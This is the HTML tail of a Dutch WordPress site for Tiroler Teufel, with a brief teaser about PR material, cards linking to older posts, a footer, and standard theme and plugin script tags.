                                                    <p>Niet iedereen is even makkelijk met het zoeken en vinden van PR materiaal. Vandaar nog eens hier een link naar...</p>
                                            </div>
                </div>
            

        </div>
    </div>
    </div>









            </article>
		
		        </div>
	
            <div class="col-1">
                <div class="newsium-pagination">
					                </div>
            </div>
        </main><!-- #main -->
    </div><!-- #primary -->

</div>


</div>



<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
    <div class="af-container-block-wrapper pad-20">
            <div class="widget-title-section">
                                    <h4 class="widget-title header-after1">
                            <span class="header-after">
                                Je hebt misschien gemist                            </span>
                    </h4>
                
            </div>
            <div class="af-container-row clearfix">
                                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad af-category-inside-img">
                                    <div class="read-img pos-rel read-bg-img">
                                        <a href="https://tirolerteufel.nl/2017/02/02/pr-persfotos/">
                                        <img width="712" height="475" src="https://tirolerteufel.nl/wp-content/uploads/2018/11/TirolerTeufel-2018-e1542759231113.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" />                                        </a>
                                        <div class="read-categories">
                                                                                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://tirolerteufel.nl/Nieuws/pr-publieke-relaties/" alt="Bekijk alle berichten in PR ( publieke relaties )"> 
                                 PR ( publieke relaties )
                             </a>
                        </li></ul>                                            </div>
                                        <span class="min-read-post-format af-with-category">
                                            <span class="min-read">1 min. lezen</span>                                        </span>

                                    </div>
                                    <div class="read-details color-tp-pad">
                                        <div class="read-title">
                                            <h4>
                                                <a href="https://tirolerteufel.nl/2017/02/02/pr-persfotos/">PR ( persfoto&#8217;s )</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    9 jaar geleden            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://tirolerteufel.nl/author/tt3amu34/">
                    Webbeheerder                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad af-category-inside-img">
                                    <div class="read-img pos-rel read-bg-img">
                                        <a href="https://tirolerteufel.nl/2017/02/02/agenda/">
                                                                                </a>
                                        <div class="read-categories">
                                                                                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://tirolerteufel.nl/Nieuws/contact/" alt="Bekijk alle berichten in Contact"> 
                                 Contact
                             </a>
                        </li></ul>                                            </div>
                                        <span class="min-read-post-format af-with-category">
                                            <span class="min-read">1 min. lezen</span>                                        </span>

                                    </div>
                                    <div class="read-details color-tp-pad">
                                        <div class="read-title">
                                            <h4>
                                                <a href="https://tirolerteufel.nl/2017/02/02/agenda/">Agenda</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    9 jaar geleden            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://tirolerteufel.nl/author/tt3amu34/">
                    Webbeheerder                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                                <div class="read-single color-pad af-category-inside-img">
                                    <div class="read-img pos-rel read-bg-img">
                                        <a href="https://tirolerteufel.nl/2016/03/22/tiroler-teufel-das-sind-wir/">
                                                                                </a>
                                        <div class="read-categories">
                                                                                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://tirolerteufel.nl/Nieuws/multimedia/" alt="Bekijk alle berichten in Multimedia"> 
                                 Multimedia
                             </a>
                        </li></ul>                                            </div>
                                        <span class="min-read-post-format af-with-category">
                                            <span class="min-read">1 min. lezen</span>                                        </span>

                                    </div>
                                    <div class="read-details color-tp-pad">
                                        <div class="read-title">
                                            <h4>
                                                <a href="https://tirolerteufel.nl/2016/03/22/tiroler-teufel-das-sind-wir/">Tiroler Teufel, das sind wir &#8230;</a>
                                            </h4>
                                        </div>
                                        <div class="entry-meta">
                                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    10 jaar geleden            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://tirolerteufel.nl/author/tt3amu34/">
                    Webbeheerder                </a>
                           </span>
                
        </span>
                                                </div>
                                    </div>
                                </div>
                            </div>
                                                        </div>
    </div>
    </div>
</div>

<footer class="site-footer">
        
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; Alle rechten voorbehouden.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsium">Newsium</a> door AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/calpress-event-calendar/js/jquery.tinyscrollbar.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/slick/js/slick.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/bootstrap/js/bootstrap.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/sidr/js/jquery.sidr.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/magnific-popup/jquery.magnific-popup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/jquery-match-height/jquery.matchHeight.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/marquee/jquery.marquee.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/themes/newsium/assets/script.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body>
</html>
